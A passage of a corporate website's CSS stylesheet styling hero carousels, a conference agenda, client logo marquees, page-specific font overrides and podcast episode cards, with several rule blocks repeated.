    background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='30' viewBox='0 0 18 30' fill='none' xmlns='http://www.w3.org/2000/svg'%3E %3Cpath d='M16.8047 16.2695L3.55078 29.4102C2.98438 29.9766 2.07812 29.9766 1.625 29.4102L0.832031 28.6172C0.265625 28.0508 0.265625 27.2578 0.832031 26.6914L12.3867 15.25L0.832031 3.92188C0.265625 3.35547 0.265625 2.5625 0.832031 1.99609L1.625 1.20312C2.07812 0.636719 2.98438 0.636719 3.55078 1.20312L16.918 14.3438C17.3711 14.9102 17.3711 15.7031 16.8047 16.2695Z' fill='white'/%3E %3C/svg%3E");
    background-repeat: no-repeat;
    -webkit-transform: translateX(6px);
    -moz-transform: translateX(6px);
    -ms-transform: translateX(6px);
    -o-transform: translateX(6px);
    transform: translateX(6px);
  }
}
.ng-hero-slider-v4.dark-arrow .ng-dots-mobile .progressBarContainer div span.progressBar {
  background-color: rgba(255, 255, 255, 0.3);
}
.ng-hero-slider-v4 .full-wide-slider .ng-preference-center-banner .ng-hero-slider .slick-slide, .ng-hero-slider-v4 .full-wide-slider .ng-preference-center-banner .ng-hero-slider .slick-slide::before, .ng-preference-center-banner .ng-hero-slider .caption, .ng-preference-center-banner .ng-hero-slider .full-wide-slider .slick-slide, .ng-preference-center-banner .ng-hero-slider .full-wide-slider .slick-slide::before {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}
.ng-hero-slider-v4 .full-wide-slider .ng-preference-center-banner .ng-hero-slider .slick-slide::before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

/* carousel v4 style - end */


.ng-hero-slider-v4 .ng-featured-content-v1 {
	display:none;
}

/* Agenda css - start */
.exl-conference-agenda {
  padding: 60px 0;
}
@media (max-width: 480px) {
  .exl-conference-agenda {
      padding: 30px 0;
  }
}
.exl-conference-agenda .nxt-section-title {
  margin-bottom: 30px;
}
  .exl-conference-agenda .agenda-item {
    border: 2px solid #999;
    margin-bottom: 20px;
    padding: 10px;
  }
  .exl-conference-agenda .agenda-row {
    display: flex;
    flex-wrap: wrap;
  }
  .exl-conference-agenda .agenda-time {
    display: flex;
    align-items: center;
    justify-content: center;
    border-right: 1px solid #ccc;
    font-weight: bold;
    padding: 15px;
    font-size: 25px;
  }
  @media (min-width: 768px) {
    .exl-conference-agenda .agenda-time {
      width: 20%;
    }
    .exl-conference-agenda .agenda-content {
      width: 80%;
      padding-left: 30px;
    }
    .exl-conference-agenda .agenda-content .agenda-topic {
      font-size: 25px;
      font-weight: bold;
    }
    .exl-conference-agenda .agenda-content .agenda-desc {
      font-size: 18px;
      font-weight: normal;
    }
  }
  @media (max-width: 767.98px) {
    .exl-conference-agenda .agenda-time {
      width: 100%;
      border-right: none;
      border-bottom: 1px solid #999;
      margin-bottom: 10px;
    }
    .exl-conference-agenda .agenda-content {
      width: 100%;
    }
    .exl-conference-agenda .agenda-content .agenda-desc {
      font-size: 16px;
      font-weight: normal;
    }
    .exl-conference-agenda .agenda-content .agenda-topic {
      font-size: 21px;
      font-weight: bold;
    }
  }
/* Agenda css - end */

.page-node-20186 .nxt-featured-event-details {
	background-image:none !important;
}

.page-node-20186 .event-speakers .speaker-pic {
  width: 115px !important;
  height: 115px !important;
}

@media (min-width: 768px) {
	.page-node-20186 .event-speakers .etitle.company {
		min-height:85px !important;
	}
}

/***  Paymentor css  ***/

.page-node-20196 .nxt-multi-cards-with-text--type-2 .nxt-multi-cards-with-text--type-2-sub-title,
.page-node-20196 .nxt-multi-title-desc-type-11 .nxt-multi-title-desc-type-11-title
 {
	font-size: 20px !important;
	font-style: normal !important;
	font-weight: 300 !important;
	line-height: normal !important;
}

.page-node-20196 .nxt-multi-cards-with-text--type-2 .nxt-multi-cards-with-text--type-2-sub-title p,
.page-node-20196 .nxt-landing-banner--type-6 .nxt-promo-banner-v2 .nxt-promo-banner-sub-text,
.page-node-20196 .ng-our-services-v1 .ng-our-services-sub-title,
.page-node-20196 .nxt-tab-type-6 .tab-body-subtitle p,
.page-node-20196 .nxt-promo-banner-v2 .content h4 p {
	font-size: 21px !important;
	font-style: normal !important;
	font-weight: 300 !important;
	line-height: 27px !important;
}

.page-node-20196 .nxt-multi-cards-with-text--type-2 .nxt-multi-cards-with-text--type-2-desc p {
	font-size: 25px !important;
	font-style: normal !important;
	line-height: normal !important;
}

.page-node-20196 .nxt-accordion .nxt-accordion-title span,
.page-node-20196 .nxt-accordion .nxt-accordion-content ul li,
.page-node-20196 .nxt-accordion .nxt-accordion-content p {
	font-size: 21px !important;
	font-style: normal !important;
	font-weight: 300 !important;
	line-height: normal !important;
}



/*** Healthcare landing page ***/

.page-node-19831 .ng-our-values .ng-vertical-card-component .ng-vertical-card-title {
	font-size: 30px !important;	
	line-height: 35px !important;
}

.page-node-19831 .ng-our-values .ng-vertical-card-component .ng-vertical-card-desc p {
	font-size: 21px !important;
	font-style: normal !important;
	font-weight: 300 !important;
	line-height: 27px !important;
}

.page-node-19831 .ng-our-values .ng-our-partnership-title {
	font-size: 20px !important;	
	line-height: 25px !important;
}

.page-node-19831 .ng-our-values p {
	font-size: 45px !important;	
	line-height: 54px !important;
}

.page-node-19831 .nxt-accordion .nxt-accordion-title span,
.page-node-19831 .nxt-accordion .nxt-accordion-content ul li,
.page-node-19831 .nxt-accordion .nxt-accordion-content p {
	font-size: 21px !important;
	font-style: normal !important;
	font-weight: 300 !important;
	line-height: normal !important;
}

/***   Old Menu css fixes  ***/

.ng-site-header-old .navbar-header .region-navigation nav span.data-menu-link-ai-powered-operations-industry-solutions {
	padding:0px;
}


/*** New banner below the nav ***/

.nxt-landing-banner--type-3 {
	margin: 0 -15px !important;
	margin-top: 21px !important;
}

@media (max-width: 1024px) {
	.nxt-landing-banner--type-3 {
		margin-top: 9px !important;
	}
}

@media (max-width: 480px) {
	.nxt-landing-banner--type-3 {
		margin-top: -9px !important;
	}
}

.pace-active {
  background: transparent !important;
}

.nxt-landing-banner--type-3 .nxt-hero-heading {
	margin-top:0px !important;
}

.ng-hero-slider {
	margin: 0 -15px !important;
	margin-top: 21px !important;
}


/*** new sup class  ***/

.cussup {
    top: -.5em !important;
    font-size: 57% !important;
    padding: 1px;
    font-weight: 300;
}

.ng-site-header, .ng-site-header-old { 
	background: rgba(255, 255, 255, 1) !important;
}



/* Logo Module css - start */

  .nxt-exl-client-logos {
    background: #EDF9FD;
    padding: 60px 0;
    overflow: hidden;
  }

  @media (max-width: 480px) {
    .nxt-exl-client-logos {
      padding: 30px 0;
    }
  }

  .nxt-exl-client-logos h2 {
    font-size: 28px;
    line-height: 33px;
    letter-spacing: -0.28px;
    margin-bottom: 20px;
  }

  @media (min-width: 992px) {
    .nxt-exl-client-logos h2 {
      font-size: 45px;
      line-height: 50px;
      letter-spacing: -0.45px;
    }
  }

  .nxt-exl-client-logos h2::after {
    display: block;
    content: "";
    width: 78px;
    border-bottom: 3px solid #FB4E0B;
    margin: 25px 0 40px;
  }

  .nxt-exl-client-logos .marquee-container {
    overflow: hidden;
    width: 100%;
    position: relative;
  }

  .nxt-exl-client-logos .marquee-track {
    display: flex;
    align-items: center;
    gap: 55px;
    flex-shrink: 0;
    will-change: transform;
  }

  .nxt-exl-client-logos .marquee-track a {
    display: inline-block;
  }

  .nxt-exl-client-logos .marquee-track img {
    max-height: 43px;
    display: block;
  }

  .nxt-exl-client-logos .marquee-wrapper {
    display: flex;
    width: max-content;
  }


/* Logo Module css - end */


@media (max-width: 1365px) {
	.ng-exl-our-solutions .list-group .list-group-item {padding: 0 0px 0 10px !important;}
}

@media (max-width: 480px) {
  .page-node-20406 .ng-featured-content-v1, .page-node-20231 .ng-featured-content-v1 {
    display: none !important;
  }
}


/*** Carousel video slide fix  ***/


.page-node-20406 .ng-hero-slider-v1 .full-wide-slider .slick-slide video {
  display: block !important;
  position: absolute !important;
  top: 50% !important;
  left: 50% !important;
  min-width: 100% !important;
  min-height: 100% !important;
  width: auto !important;
  height: auto !important;
  transform: translate(-50%, -50%) !important;
  margin-top: 166px !important;
}
@media (max-width: 480px) {
  .page-node-20406  .ng-hero-slider-v1 .full-wide-slider .slick-slide video {
    margin-top: 40px !important;
  }
}

/*** Parnets page banner ***/

.ng-banner .ng-hero-slider .caption { 
	top:100px !important;
}

/*** Professional services  page ***/

.page-node-20421 .nxt-landing-banner--type-6 .nxt-promo-banner-v2 .content h4 p {
	font-size: 21px !important;
	font-style: normal !important;
	font-weight: 300 !important;
	line-height: 27px !important;
}

.page-node-20421 .ng-our-services .row svg {
	display:none !important;
}

.page-node-20421 .ng-our-services.ng-color-lightgrey .row svg {
	display:block !important;
}

.page-node-20421 .ng-our-services.ng-color-lightgrey .ng-our-services-title {
	font-size: 20px !important;
	font-style: normal !important;
	font-weight: 300 !important;
	line-height: normal !important;
}

.page-node-20421 .ng-our-services.ng-color-white .ng-our-services-title,
.page-node-20421 .nxt-promo-banner-v2 .content h3 p {
	font-size: 45px !important;	
	line-height: 54px !important;
}
/* Podcast hero - css */
.nxt-landing-banner--type-8 {
    margin: 0 -15px;
    margin-top: -85px;
}
@media (max-width: 575.98px) {
    .nxt-landing-banner--type-8 {
        margin-top: 0;
    }
}
@media (min-width: 1200px) {
    .nxt-landing-banner--type-8 {
        margin-top: -55px;
    }
}
.nxt-landing-banner--type-8 .hero {
    width: 100%;
    position: relative;
    min-height: 500px;
    display: flex;
    align-items: end;
    justify-content: center;
    overflow: hidden;
    -webkit-justify-content: center;
    align-items: center;
    -webkit-align-items: center;
}
@media (max-width: 3440px) {
    .nxt-landing-banner--type-8 .hero {
        min-height: 500px;
    }
}
@media (max-width: 1920px) {
    .nxt-landing-banner--type-8 .hero {
        min-height: 500px;
    }
}
@media (max-width: 1530px) {
    .nxt-landing-banner--type-8 .hero {
        min-height: 500px;
    }
}
@media (max-width: 1366px) {
    .nxt-landing-banner--type-8 .hero {
        min-height: 500px;
    }
}
@media (max-width: 1200px) {
    .nxt-landing-banner--type-8 .hero {
        min-height: 500px;
    }
}
@media (max-width: 480px) {
    .nxt-landing-banner--type-8 .hero {
        min-height: 520px;
        padding: 0 15px;
    }
}
.nxt-landing-banner--type-8 .nxt-landing-banner-hero {
    position: relative;
    z-index: 2;
    text-align: center;
    width: 100%;
    padding-top: 70px;
}
@media (max-width: 480px) {
    .nxt-landing-banner--type-8 .nxt-landing-banner-hero {
        padding: 0;
    }
}
.nxt-landing-banner--type-8 .hero .nxt_landing_banner_hero_img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    z-index: 1;
    transition: 1s -webkit-filter linear;
    object-position: bottom;
}
.nxt-landing-banner--type-8 .nxt-custom-hero-content h1 {
    color: #FFF;
    font-family: Yantramanav;
    font-size: 60px;
    line-height: 65px;
    font-weight: 300;
    letter-spacing: -0.5px;
    text-align: left;
    overflow: hidden;
    max-width: 1120px;
    margin-top: 0;
    clip-path: polygon(0 0, 100% 0, 100% 100%, 0% 100%);
    margin-bottom: 20px;
    position: relative;
    display: flex;
}
.nxt-landing-banner--type-8 .nxt-custom-hero-content h1 .nxt-title-icon {
    min-width: 27px;
}
@media (max-width: 480px) {
    .nxt-landing-banner--type-8 .nxt-custom-hero-content h1 .nxt-title-icon {
        min-width: 21px;
    }
    .nxt-landing-banner--type-8 .nxt-custom-hero-content h1 .nxt-title-icon svg {
        width: 21px;
        height: 50px;
    }
}
.nxt-landing-banner--type-8 .nxt-custom-hero-content h1 .nxt-title-text {
    padding-left: 0;
}
@media (max-width: 480px) {
    .nxt-landing-banner--type-8 .nxt-custom-hero-content h1 .nxt-title-text {
        padding-left: 13px;
        line-height: 50px;
    }
}
@media (max-width: 1200px) {
    .nxt-landing-banner--type-8 .nxt-custom-hero-content h1 {
        font-size: 60px;
        line-height: 65px;
        letter-spacing: -0.5px;
    }
}
@media (max-width: 1024px) {
    .nxt-landing-banner--type-8 .nxt-custom-hero-content h1 {
        font-size: 50px;
        font-weight: 300;
        line-height: 111%;
        letter-spacing: -0.4px;
        margin-bottom: 10px;
    }
}
@media (max-width: 768px) {
    .nxt-landing-banner--type-8 .nxt-custom-hero-content h1 {
        margin-bottom: 10px;
        font-size: 48px;
        line-height: 53px;
    }
}
@media (max-width: 480px) {
    .nxt-landing-banner--type-8 .nxt-custom-hero-content h1 {
        font-size: 40px;
        font-weight: 300;
        line-height: 97.2%;
        letter-spacing: -0.4px;
        margin-bottom: 20px;
        margin-top: 20px;
        max-width: 100%;
    }
    .nxt-landing-banner--type-8 .nxt-custom-hero-content h1 .nxt-title-text br {
        display: none;
    }
}
.nxt-landing-banner--type-8 .nxt-custom-hero-content p.nxt-custom-hero-description {
    color: #FFF;
    font-family: Yantramanav;
    font-size: 25px;
    font-weight: 300;
    line-height: 32px;
    padding-bottom: 20px;
    text-align: left;
    max-width: 876px;
    padding-left: 0;
    margin: 0;
}
@media (max-width: 480px) {
    .nxt-landing-banner--type-8 .nxt-custom-hero-content p.nxt-custom-hero-description {
        font-size: 25px;
        line-height: 111%;
        letter-spacing: -0.4px;
        border-bottom: 0;
        padding-top: 0;
        margin-bottom: 0;
        padding-bottom: 23px;
        padding-left: 37px;
        display: none;
    }
}
@media (max-width: 768px) {
    .nxt-landing-banner--type-8 .nxt-custom-hero-description {
        font-size: 14px;
        margin-top: 15px;
    }
}
@media (max-width: 1199.98px) {
    .nxt-landing-banner--type-8 .nxt-custom-hero-content p.nxt-custom-hero-description p br {
        display: none;
    }
}
@media (max-width: 575.98px) {
    .nxt-landing-banner--type-8 h1 {
        font-size: 36px;
        line-height: 48px;
    }
    .nxt-landing-banner--type-8 .nxt-custom-hero-description {
        font-size: 12px;
    }
}
.nxt-landing-banner--type-8 .nxt-podcast-platform p {
    color: #FFF;
    font-size: 16px;
    font-family: Yantramanav;
    font-weight: 300;
    line-height: 20px;
    margin-bottom: 12px;
}
.nxt-landing-banner--type-8 .nxt-podcast-platform a {
    text-decoration: none;
    color: #FFF;
    font-size: 20px;
    font-family: Yantramanav;
    font-weight: 400;
    line-height: 25px;
    margin-right: 34px;
    float: left;
}
.nxt-landing-banner--type-8 .nxt_podcast_platform_icon {
    width: 40px;
    height: auto;
    margin-right: 15px;
}
.nxt-landing-banner--type-8 .nxt-landing-banner-hero span.nxt-title-icon {
    margin-top: 30px;
}
.nxt-landing-banner--type-8 .nxt-custom-hero-content {
    max-width: 850px;
}
@media (min-width: 769px) and (max-width: 1199.98px) {
    .nxt-landing-banner--type-8 .nxt-custom-hero-content {
        padding-right: 50px;
    }
}
.nxt-landing-banner--type-8 .nxt-podcast-platform {
    text-align: left;
    height: 100%;
    width: 100%;
    display: flex;
    flex-direction: column;
    justify-content: center;
}
@media (max-width: 575.98px) {
    .nxt-landing-banner--type-8 .nxt-custom-hero-content h1 .nxt-title-icon svg {
        width: 21px;
        height: 50px;
    }
    .nxt-landing-banner--type-8 .nxt-podcast-platform {
      padding-left: 10px;
    }
}
@media (max-width: 767.98px) {
    .nxt-landing-banner--type-8 .nxt-podcast-platform .row .col-12 {
        margin-bottom: 15px;
    }
    .nxt-landing-banner--type-8 .nxt_podcast_platform_icon {
        margin-right: 15px;
    }
}
.nxt-landing-banner--type-8 .hero .nxt-landing-banner-hero:before {
    height: 100%;
    background: #021B39;
    width: 83.54%;
    z-index: 0;
    position: absolute;
    content: '';
    bottom: 42px;
    top: 42px;
    right: 0;
    left: 208px;
}
.nxt-landing-banner--type-8 .hero img.nxt_podcast_hero_icon {
    width: 199px;
    height: auto;
    margin-left: 34px;
}
@media (max-width: 767.98px) {
  .nxt-landing-banner--type-8 .hero .nxt-landing-banner-hero:before {
    height: 100%;
    width: 100%;
    left: 0;
  }
}
.exl-conference-agenda .nxt-section-title {
  margin-bottom: 30px;
}
  .exl-conference-agenda .agenda-item {
    border: 2px solid #999;
    margin-bottom: 20px;
    padding: 10px;
  }
  .exl-conference-agenda .agenda-row {
    display: flex;
    flex-wrap: wrap;
  }
  .exl-conference-agenda .agenda-time {
    display: flex;
    align-items: center;
    justify-content: center;
    border-right: 1px solid #ccc;
    font-weight: bold;
    padding: 15px;
    font-size: 25px;
  }
  @media (min-width: 768px) {
    .exl-conference-agenda .agenda-time {
      width: 20%;
    }
    .exl-conference-agenda .agenda-content {
      width: 80%;
      padding-left: 30px;
    }
    .exl-conference-agenda .agenda-content .agenda-topic {
      font-size: 25px;
      font-weight: bold;
    }
    .exl-conference-agenda .agenda-content .agenda-desc {
      font-size: 18px;
      font-weight: normal;
    }
  }
  @media (max-width: 767.98px) {
    .exl-conference-agenda .agenda-time {
      width: 100%;
      border-right: none;
      border-bottom: 1px solid #999;
      margin-bottom: 10px;
    }
    .exl-conference-agenda .agenda-content {
      width: 100%;
    }
    .exl-conference-agenda .agenda-content .agenda-desc {
      font-size: 16px;
      font-weight: normal;
    }
    .exl-conference-agenda .agenda-content .agenda-topic {
      font-size: 21px;
      font-weight: bold;
    }
  }
/* Agenda css - end */

.page-node-20186 .nxt-featured-event-details {
	background-image:none !important;
}

.page-node-20186 .event-speakers .speaker-pic {
  width: 115px !important;
  height: 115px !important;
}

@media (min-width: 768px) {
	.page-node-20186 .event-speakers .etitle.company {
		min-height:85px !important;
	}
}

/***  Paymentor css  ***/

.page-node-20196 .nxt-multi-cards-with-text--type-2 .nxt-multi-cards-with-text--type-2-sub-title,
.page-node-20196 .nxt-multi-title-desc-type-11 .nxt-multi-title-desc-type-11-title
 {
	font-size: 20px !important;
	font-style: normal !important;
	font-weight: 300 !important;
	line-height: normal !important;
}

.page-node-20196 .nxt-multi-cards-with-text--type-2 .nxt-multi-cards-with-text--type-2-sub-title p,
.page-node-20196 .nxt-landing-banner--type-6 .nxt-promo-banner-v2 .nxt-promo-banner-sub-text,
.page-node-20196 .ng-our-services-v1 .ng-our-services-sub-title,
.page-node-20196 .nxt-tab-type-6 .tab-body-subtitle p,
.page-node-20196 .nxt-promo-banner-v2 .content h4 p {
	font-size: 21px !important;
	font-style: normal !important;
	font-weight: 300 !important;
	line-height: 27px !important;
}

.page-node-20196 .nxt-multi-cards-with-text--type-2 .nxt-multi-cards-with-text--type-2-desc p {
	font-size: 25px !important;
	font-style: normal !important;
	line-height: normal !important;
}

.page-node-20196 .nxt-accordion .nxt-accordion-title span,
.page-node-20196 .nxt-accordion .nxt-accordion-content ul li,
.page-node-20196 .nxt-accordion .nxt-accordion-content p {
	font-size: 21px !important;
	font-style: normal !important;
	font-weight: 300 !important;
	line-height: normal !important;
}



/*** Healthcare landing page ***/

.page-node-19831 .ng-our-values .ng-vertical-card-component .ng-vertical-card-title {
	font-size: 30px !important;	
	line-height: 35px !important;
}

.page-node-19831 .ng-our-values .ng-vertical-card-component .ng-vertical-card-desc p {
	font-size: 21px !important;
	font-style: normal !important;
	font-weight: 300 !important;
	line-height: 27px !important;
}

.page-node-19831 .ng-our-values .ng-our-partnership-title {
	font-size: 20px !important;	
	line-height: 25px !important;
}

.page-node-19831 .ng-our-values p {
	font-size: 45px !important;	
	line-height: 54px !important;
}

.page-node-19831 .nxt-accordion .nxt-accordion-title span,
.page-node-19831 .nxt-accordion .nxt-accordion-content ul li,
.page-node-19831 .nxt-accordion .nxt-accordion-content p {
	font-size: 21px !important;
	font-style: normal !important;
	font-weight: 300 !important;
	line-height: normal !important;
}

/***   Old Menu css fixes  ***/

.ng-site-header-old .navbar-header .region-navigation nav span.data-menu-link-ai-powered-operations-industry-solutions {
	padding:0px;
}


/*** New banner below the nav ***/

.nxt-landing-banner--type-3 {
	margin: 0 -15px !important;
	margin-top: 21px !important;
}

@media (max-width: 1024px) {
	.nxt-landing-banner--type-3 {
		margin-top: 9px !important;
	}
}

@media (max-width: 480px) {
	.nxt-landing-banner--type-3 {
		margin-top: -9px !important;
	}
}

.pace-active {
  background: transparent !important;
}

.nxt-landing-banner--type-3 .nxt-hero-heading {
	margin-top:0px !important;
}

.ng-hero-slider {
	margin: 0 -15px !important;
	margin-top: 21px !important;
}


/*** new sup class  ***/

.cussup {
    top: -.5em !important;
    font-size: 57% !important;
    padding: 1px;
    font-weight: 300;
}

.ng-site-header, .ng-site-header-old { 
	background: rgba(255, 255, 255, 1) !important;
}



/* Logo Module css - start */

  .nxt-exl-client-logos {
    background: #EDF9FD;
    padding: 60px 0;
    overflow: hidden;
  }

  @media (max-width: 480px) {
    .nxt-exl-client-logos {
      padding: 30px 0;
    }
  }

  .nxt-exl-client-logos h2 {
    font-size: 28px;
    line-height: 33px;
    letter-spacing: -0.28px;
    margin-bottom: 20px;
  }

  @media (min-width: 992px) {
    .nxt-exl-client-logos h2 {
      font-size: 45px;
      line-height: 50px;
      letter-spacing: -0.45px;
    }
  }

  .nxt-exl-client-logos h2::after {
    display: block;
    content: "";
    width: 78px;
    border-bottom: 3px solid #FB4E0B;
    margin: 25px 0 40px;
  }

  .nxt-exl-client-logos .marquee-container {
    overflow: hidden;
    width: 100%;
    position: relative;
  }

  .nxt-exl-client-logos .marquee-track {
    display: flex;
    align-items: center;
    gap: 55px;
    flex-shrink: 0;
    will-change: transform;
  }

  .nxt-exl-client-logos .marquee-track a {
    display: inline-block;
  }

  .nxt-exl-client-logos .marquee-track img {
    max-height: 43px;
    display: block;
  }

  .nxt-exl-client-logos .marquee-wrapper {
    display: flex;
    width: max-content;
  }


/* Logo Module css - end */


@media (max-width: 1365px) {
	.ng-exl-our-solutions .list-group .list-group-item {padding: 0 0px 0 10px !important;}
}

@media (max-width: 480px) {
  .page-node-20406 .ng-featured-content-v1, .page-node-20231 .ng-featured-content-v1 {
    display: none !important;
  }
}


/*** Carousel video slide fix  ***/


.page-node-20406 .ng-hero-slider-v1 .full-wide-slider .slick-slide video {
  display: block !important;
  position: absolute !important;
  top: 50% !important;
  left: 50% !important;
  min-width: 100% !important;
  min-height: 100% !important;
  width: auto !important;
  height: auto !important;
  transform: translate(-50%, -50%) !important;
  margin-top: 166px !important;
}
@media (max-width: 480px) {
  .page-node-20406  .ng-hero-slider-v1 .full-wide-slider .slick-slide video {
    margin-top: 40px !important;
  }
}

/*** Parnets page banner ***/

.ng-banner .ng-hero-slider .caption { 
	top:100px !important;
}

/*** Professional services  page ***/

.page-node-20421 .nxt-landing-banner--type-6 .nxt-promo-banner-v2 .content h4 p {
	font-size: 21px !important;
	font-style: normal !important;
	font-weight: 300 !important;
	line-height: 27px !important;
}

.page-node-20421 .ng-our-services .row svg {
	display:none !important;
}

.page-node-20421 .ng-our-services.ng-color-lightgrey .row svg {
	display:block !important;
}

.page-node-20421 .ng-our-services.ng-color-lightgrey .ng-our-services-title {
	font-size: 20px !important;
	font-style: normal !important;
	font-weight: 300 !important;
	line-height: normal !important;
}

.page-node-20421 .ng-our-services.ng-color-white .ng-our-services-title,
.page-node-20421 .nxt-promo-banner-v2 .content h3 p {
	font-size: 45px !important;	
	line-height: 54px !important;
}

/***  Retail hero ***/

.page-node-16426 .ng-hero-slider-v4 .caption .ng-btn-arrow {
    float: left !important;
    margin-right: 10px !important;
  }

/* latest episodes */
.nxt-podcast-latest-episodes {
  background: #F8F8F8;
  padding: 60px 0 35px;
}
.nxt-podcast-latest-episodes h2 {
  font-size: 28px;
  line-height: 33px;
  letter-spacing: -0.28px;
  margin-bottom: 20px;
}
@media (min-width: 992px) {
  .nxt-podcast-latest-episodes h2 {
      font-size: 45px;
      line-height: 50px;
      letter-spacing: -0.45px;
  }
}
.nxt-podcast-latest-episodes h2::after {
  display: block;
  content: "";
  width: 78px;
  border-bottom: 3px solid #FB4E0B;
  margin-bottom: 50px;
  margin-top: 17px;
}
@media (max-width: 480px) {
  .nxt-podcast-latest-episodes::after {
      margin-bottom: 20px;
      margin-top: 20px;
  }
}
.nxt-podcast-latest-episodes .card-body {
  background: #013159;
  position: relative;
  padding: 39px;
}
.nxt-podcast-latest-episodes .card-body .exl-podcast-icon {
  position: absolute;
  right: 0;
  bottom: 0;
  width: 134px;
  height: auto;
}
.nxt-podcast-latest-episodes .card-body h3 {
  color: #FFFFFF;
  font-size: 33px;
  font-family: Yantramanav;
  line-height: 38px;
  margin-top: 50px;
  max-width: 408px;
  position: relative;
  z-index: 1;
}
.nxt-podcast-latest-episodes .card-body h3:before {
  position: absolute;
  content: '';
  background: #021B39;
  height: 100%;
  width: calc(100% + 60px);
  height: calc(100% + 30px);
  z-index: -1;
  left: -39px;
  padding: 10px;
  top: -15px;
}
.nxt-podcast-latest-episodes .card-body .badge {
  font-size: 17px;
  font-family: Yantramanav;
  font-weight: 300;
  color: #FFFFFF;
  background: rgba(128, 128, 128, 0.6);
  border-radius: 3px;
}
.nxt-podcast-latest-episodes .podcast-body {
  padding: 29px;
}
.nxt-podcast-latest-episodes .podcast-body .podcast-date {
  font-size: 16px;
  color: #000;
  font-family: Yantramanav;
  font-weight: 500;
  line-height: 20px;
  word-wrap: break-word;
  margin-bottom: 16px;
}
.nxt-podcast-latest-episodes .podcast-body .podcast-desc, .nxt-podcast-latest-episodes .podcast-body .podcast-desc p {
  font-size: 18px;
  font-family: Yantramanav;
  line-height: 22px;
}
.nxt-podcast-latest-episodes .podcast-body .tags .badge {
  background: rgba(243, 243, 243, 1);
  color: #7F7F7F;
  font-size: 14px;
  font-family: Yantramanav;
  font-weight: 500;
  line-height: 17.50px;
  border-radius: 6px;
  padding: 3px 10px;
}
.nxt-podcast-latest-episodes .podcast-body .tags .badge img {
  margin-right: 8px;
}
.nxt-podcast-latest-episodes .podcast-body a {
  color: #000;
  font-size: 14px;
  font-family: Yantramanav;
  font-weight: 500;
  line-height: 17.50px;
  background: none;
  border: none;
  margin-top: 23px;
  padding: 0;
  min-height: 59px;
}
.nxt-podcast-latest-episodes .podcast-body a:active,
.nxt-podcast-latest-episodes .podcast-body a:active:focus,
.nxt-podcast-latest-episodes .podcast-body a:focus {
  background: none;
  outline: none;
  box-shadow: none;
  border: none;
  color: #000;
}
.nxt-podcast-latest-episodes .podcast-body a .ng-podcast-play {
  width: 33px;
  margin-left: 10px;
  transition: transform 650ms;
}
.nxt-podcast-latest-episodes .podcast-body a:hover .ng-podcast-play {
  -webkit-transform: translateX(4px);
  -moz-transform: translateX(4px);
  -ms-transform: translateX(4px);
  -o-transform: translateX(4px);
  transform: translateX(4px);
}
.nxt-podcast-latest-episodes .audio-container {
  margin-top: 23px;
}
.podcast-loadmore-container {
  background: #F8F8F8;
  margin: 0 0 -20px 0 !important;
  padding-bottom: 40px;
}
.nxt-podcast-latest-episodes .podcast-loadmore-container .nxt-trans-btn-arrow {
  padding: 10px 15px;
  align-items: center;
  justify-content: center;
  font-size: 15px;
  font-family: Yantramanav;
  font-weight: 500;
  line-height: 20px;
  color: #000;
  min-height: 44px;
  min-width: 208px;
}
@media (max-width: 480px) {
  .nxt-podcast-latest-episodes .card-body h3 {
      font-size: 25px;
      line-height: 30px;
      margin-top: 30px;
      max-width: 90%;
  }
  .nxt-podcast-latest-episodes .card-body h3:before {
   
    width: calc(100% + 50px);
    height: calc(100% + 30px);
    z-index: -1;
    left: -25px;
    padding: 10px;
    top: -15px;
  }
  .nxt-podcast-latest-episodes .card-body .exl-podcast-icon {
      width: 104px;
  }
  .nxt-podcast-latest-episodes .card-body {
      padding: 25px;
  }
  .nxt-podcast-latest-episodes .podcast-body {
      padding: 25px;
  }
}
@media (min-width: 1200px) {
.nxt-podcast-latest-episodes .podcast-body {
  min-height: 351px;
}
}
@media (min-width: 576px) and (max-width: 1199.98px) {
.nxt-podcast-latest-episodes .podcast-body {
  min-height: 336px;
}
}
@media (max-width: 991.98px) {
.nxt-podcast-latest-episodes .podcast-body .tags .badge {
  margin-bottom: 10px
}
}
  /* next episodes */
.nxt-podcast-next-episodes {
    background: #F8F8F8;
    padding: 60px 0 35px;
    margin: 0 -15px;
}
.nxt-podcast-next-episodes h2 {
    font-size: 28px;
    line-height: 33px;
    letter-spacing: -0.28px;
    margin-bottom: 20px;
}
@media (min-width: 992px) {
    .nxt-podcast-next-episodes h2 {
        font-size: 45px;
        line-height: 50px;
        letter-spacing: -0.45px;
    }
}
.nxt-podcast-next-episodes h2::after {
    display: block;
    content: "";
    width: 78px;
    border-bottom: 3px solid #FB4E0B;
    margin-bottom: 40px;
    margin-top: 17px;
}
@media (max-width: 480px) {
    .nxt-podcast-next-episodes::after {
        margin-bottom: 20px;
        margin-top: 20px;
    }
}
.nxt-podcast-next-episodes .card-body {
    background: #013159;
    position: relative;
    padding: 25px;
}
.nxt-podcast-next-episodes .card-body .exl-podcast-icon {
    position: absolute;
    right: 0;
    bottom: 0;
    width: 134px;
    height: auto;
}
.nxt-podcast-next-episodes .card-body h3 {
    color: #FFFFFF;
    font-size: 25px;
    font-family: Yantramanav;
    line-height: 32px;
    margin-top: 10px;
    max-width: 408px;
    position: relative;
    z-index: 1;
}
.nxt-podcast-next-episodes .card-body h3:before {
    position: absolute;
    content: '';
    background: #021B39;
    height: 100%;
    width: calc(100% + 25px);
    height: calc(100% + 30px);
    z-index: -1;
    left: -25px;
    padding: 10px;
    top: -15px;
}
.nxt-podcast-next-episodes .card-body .badge {
    font-size: 17px;
    font-family: Yantramanav;
    font-weight: 300;
    color: #FFFFFF;
    background: rgba(128, 128, 128, 0.6);
    border-radius: 3px;
}
.nxt-podcast-next-episodes .podcast-body {
    padding: 29px;
}
.nxt-podcast-next-episodes .podcast-body .podcast-date {
    font-size: 16px;
    color: #000;
    font-family: Yantramanav;
    font-weight: 500;
    line-height: 20px;
    word-wrap: break-word;
    margin-bottom: 16px;
}
.nxt-podcast-next-episodes .podcast-body .podcast-desc, .nxt-podcast-next-episodes .podcast-body .podcast-desc p {
    font-size: 18px;
    font-family: Yantramanav;
    line-height: 22px;
}
.nxt-podcast-next-episodes .podcast-body .tags .badge {
    background: rgba(243, 243, 243, 1);
